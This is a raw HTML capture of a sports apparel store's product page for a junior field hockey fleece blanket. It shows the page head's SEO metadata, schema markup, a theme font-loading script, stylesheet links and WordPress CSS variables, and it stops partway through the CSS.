

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.theauthenticathlete.com/product/darien-junior-field-hockey-core-fleece-blanket-djfh24/
body_size: 29467
content:
<!DOCTYPE html>
<html lang="en-US" class="html_stretched responsive av-preloader-disabled  html_header_top html_logo_left html_main_nav_header html_menu_right html_custom html_header_sticky html_header_shrinking_disabled html_mobile_menu_tablet html_header_searchicon html_content_align_center html_header_unstick_top_disabled html_header_stretch_disabled html_av-overlay-side html_av-overlay-side-classic html_av-submenu-noclone html_entry_id_84496 av-cookies-no-cookie-consent av-no-preview av-default-lightbox html_text_menu_active av-mobile-menu-switch-default">
<head>
<meta charset="UTF-8" />


<!-- mobile setting -->
<meta name="viewport" content="width=device-width, initial-scale=1">

<!-- Scripts/CSS and wp_head hook -->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<style type="text/css">@font-face { font-family: 'star'; src: url('https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/fonts/star.eot'); src: url('https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix') format('embedded-opentype'), 	  url('https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/fonts/star.woff') format('woff'), 	  url('https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/fonts/star.ttf') format('truetype'), 	  url('https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/fonts/star.svg#star') format('svg'); font-weight: normal; font-style: normal;  } @font-face { font-family: 'WooCommerce'; src: url('https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot'); src: url('https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix') format('embedded-opentype'), 	  url('https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff') format('woff'), 	  url('https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf') format('truetype'), 	  url('https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce') format('svg'); font-weight: normal; font-style: normal;  } </style>
	<!-- This site is optimized with the Yoast SEO plugin v24.8.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Darien Junior Field Hockey Core Fleece Blanket (DJFH24) - The Authentic Athlete</title>
	<link rel="canonical" href="https://www.theauthenticathlete.com/product/darien-junior-field-hockey-core-fleece-blanket-djfh24/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Darien Junior Field Hockey Core Fleece Blanket (DJFH24) - The Authentic Athlete" />
	<meta property="og:description" content="Product Description This soft fleece blanket has a simple turned hem and is a great value. 9.8-ounce linear yard, 100% polyester fleece Fully hemmed Dimensions: 50&#8243; x 60&#8243;" />
	<meta property="og:url" content="https://www.theauthenticathlete.com/product/darien-junior-field-hockey-core-fleece-blanket-djfh24/" />
	<meta property="og:site_name" content="The Authentic Athlete" />
	<meta property="article:modified_time" content="2024-11-11T20:37:56+00:00" />
	<meta property="og:image" content="https://www.theauthenticathlete.com/wp-content/uploads/2024/05/DJFL24-Web-Images-Blanket.jpg" />
	<meta property="og:image:width" content="512" />
	<meta property="og:image:height" content="512" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.theauthenticathlete.com/product/darien-junior-field-hockey-core-fleece-blanket-djfh24/","url":"https://www.theauthenticathlete.com/product/darien-junior-field-hockey-core-fleece-blanket-djfh24/","name":"Darien Junior Field Hockey Core Fleece Blanket (DJFH24) - The Authentic Athlete","isPartOf":{"@id":"https://www.theauthenticathlete.com/#website"},"primaryImageOfPage":{"@id":"https://www.theauthenticathlete.com/product/darien-junior-field-hockey-core-fleece-blanket-djfh24/#primaryimage"},"image":{"@id":"https://www.theauthenticathlete.com/product/darien-junior-field-hockey-core-fleece-blanket-djfh24/#primaryimage"},"thumbnailUrl":"https://www.theauthenticathlete.com/wp-content/uploads/2024/05/DJFL24-Web-Images-Blanket.jpg","datePublished":"2024-06-12T20:12:36+00:00","dateModified":"2024-11-11T20:37:56+00:00","breadcrumb":{"@id":"https://www.theauthenticathlete.com/product/darien-junior-field-hockey-core-fleece-blanket-djfh24/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.theauthenticathlete.com/product/darien-junior-field-hockey-core-fleece-blanket-djfh24/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.theauthenticathlete.com/product/darien-junior-field-hockey-core-fleece-blanket-djfh24/#primaryimage","url":"https://www.theauthenticathlete.com/wp-content/uploads/2024/05/DJFL24-Web-Images-Blanket.jpg","contentUrl":"https://www.theauthenticathlete.com/wp-content/uploads/2024/05/DJFL24-Web-Images-Blanket.jpg","width":512,"height":512},{"@type":"BreadcrumbList","@id":"https://www.theauthenticathlete.com/product/darien-junior-field-hockey-core-fleece-blanket-djfh24/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.theauthenticathlete.com/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://www.theauthenticathlete.com/shop/"},{"@type":"ListItem","position":3,"name":"Darien Junior Field Hockey Core Fleece Blanket (DJFH24)"}]},{"@type":"WebSite","@id":"https://www.theauthenticathlete.com/#website","url":"https://www.theauthenticathlete.com/","name":"The Authentic Athlete","description":"Your source for the best sports footwear apparel and accessories.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.theauthenticathlete.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.theauthenticathlete.com' />
<link rel="alternate" type="application/rss+xml" title="The Authentic Athlete &raquo; Feed" href="https://www.theauthenticathlete.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Authentic Athlete &raquo; Comments Feed" href="https://www.theauthenticathlete.com/comments/feed/" />

<!-- google webfont font replacement -->

			<script type='text/javascript'>

				(function() {

					/*	check if webfonts are disabled by user setting via cookie - or user must opt in.	*/
					var html = document.getElementsByTagName('html')[0];
					var cookie_check = html.className.indexOf('av-cookies-needs-opt-in') >= 0 || html.className.indexOf('av-cookies-can-opt-out') >= 0;
					var allow_continue = true;
					var silent_accept_cookie = html.className.indexOf('av-cookies-user-silent-accept') >= 0;

					if( cookie_check && ! silent_accept_cookie )
					{
						if( ! document.cookie.match(/aviaCookieConsent/) || html.className.indexOf('av-cookies-session-refused') >= 0 )
						{
							allow_continue = false;
						}
						else
						{
							if( ! document.cookie.match(/aviaPrivacyRefuseCookiesHideBar/) )
							{
								allow_continue = false;
							}
							else if( ! document.cookie.match(/aviaPrivacyEssentialCookiesEnabled/) )
							{
								allow_continue = false;
							}
							else if( document.cookie.match(/aviaPrivacyGoogleWebfontsDisabled/) )
							{
								allow_continue = false;
							}
						}
					}

					if( allow_continue )
					{
						var f = document.createElement('link');

						f.type 	= 'text/css';
						f.rel 	= 'stylesheet';
						f.href 	= 'https://fonts.googleapis.com/css?family=Montserrat&display=auto';
						f.id 	= 'avia-google-webfont';

						document.getElementsByTagName('head')[0].appendChild(f);
					}
				})();

			</script>
			<link rel='stylesheet' id='avia-grid-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/css/grid.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-base-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/css/base.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-layout-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/css/layout.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-audioplayer-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/audio-player/audio-player.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-blog-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/blog/blog.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-postslider-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/postslider/postslider.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-button-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/buttons/buttons.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-buttonrow-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/buttonrow/buttonrow.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-button-fullwidth-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/buttons_fullwidth/buttons_fullwidth.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-catalogue-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/catalogue/catalogue.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-comments-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/comments/comments.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-contact-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/contact/contact.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/slideshow/slideshow.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-contentpartner-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/contentslider/contentslider.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-countdown-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/countdown/countdown.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-dynamic-field-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/dynamic_field/dynamic_field.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gallery-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/gallery/gallery.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gallery-hor-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/gallery_horizontal/gallery_horizontal.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-maps-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/google_maps/google_maps.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gridrow-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/grid_row/grid_row.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-heading-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/heading/heading.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-rotator-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/headline_rotator/headline_rotator.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-hr-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/hr/hr.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-icon-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/icon/icon.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-icon-circles-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/icon_circles/icon_circles.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-iconbox-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/iconbox/iconbox.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-icongrid-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/icongrid/icongrid.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-iconlist-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/iconlist/iconlist.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-image-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/image/image.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-image-diff-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/image_diff/image_diff.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-hotspot-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/image_hotspots/image_hotspots.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-sc-lottie-animation-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/lottie_animation/lottie_animation.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-magazine-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/magazine/magazine.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-masonry-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/masonry_entries/masonry_entries.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-siteloader-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/css/avia-snippet-site-preloader.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-menu-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/menu/menu.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-notification-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/notification/notification.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-numbers-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/numbers/numbers.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-portfolio-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/portfolio/portfolio.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-post-metadata-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/post_metadata/post_metadata.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-progress-bar-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/progressbar/progressbar.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-promobox-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/promobox/promobox.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-sc-search-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/search/search.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-accordion-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/slideshow_accordion/slideshow_accordion.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-feature-image-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/slideshow_feature_image/slideshow_feature_image.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-fullsize-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/slideshow_fullsize/slideshow_fullsize.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-fullscreen-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/slideshow_fullscreen/slideshow_fullscreen.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-social-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/social_share/social_share.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-tabsection-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/tab_section/tab_section.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-table-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/table/table.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-tabs-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/tabs/tabs.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-team-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/team/team.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-testimonials-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/testimonials/testimonials.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-timeline-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/timeline/timeline.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-toggles-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/toggles/toggles.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-video-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/video/video.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='sbi_styles-css' href='https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='avia-scs-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/css/shortcodes.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-woocommerce-css-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-woocommerce/woocommerce-mod.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.theauthenticathlete.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.2' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--metallic-red: #b02b2c;--wp--preset--color--maximum-yellow-red: #edae44;--wp--preset--color--yellow-sun: #eeee22;--wp--preset--color--palm-leaf: #83a846;--wp--preset--color--aero: #7bb0e7;--wp--preset--color--old-lavender: #745f7e;--wp--preset--color--steel-teal: #5f8789;--wp--preset--color--raspberry-pink: #d65799;--wp--preset--color--medium-turquoise: #4ecac2;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 1rem;--wp--preset--font-size--medium: 1.125rem;--wp--preset--font-size--large: 1.75rem;--wp--preset--font-size--x-large: clamp(1.75rem, 3vw, 2.25rem);--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1130px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: 